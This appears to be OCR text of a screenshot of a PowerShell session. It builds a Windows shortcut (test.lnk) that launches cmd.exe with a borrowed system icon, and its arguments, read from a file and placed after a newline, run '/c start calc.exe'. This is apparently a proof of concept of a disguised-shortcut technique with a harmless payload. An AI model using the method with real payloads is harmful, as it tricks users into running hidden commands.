 Name Type Size
test.txt Text Document 1 KB
C:\Windows\system32\cmd.exe - powershell
PS C:\test> type test.txt
/c start calc.exe
PS C:\test>
PS C:\test>
PS C:\test>
PS C:\test> $file = Get-Content "c:\test\test.txt"
PS C:\test> $WshShell = New-Object -comObject WScript.Shell
PS C:\test> $Shortcut = $WshShell.CreateShortcut("c:\test\test.lnk")
PS C:\test> $Shortcut.TargetPath = "%SystemRoot%\system32\cmd.exe"
PS C:\test> $Shortcut.IconLocation = "%SystemRoot%\System32\Shell32.dll,21"
PS C:\test> $Shortcut.Arguments = '
'+ $file
PS C:\test> $Shortcut.Save()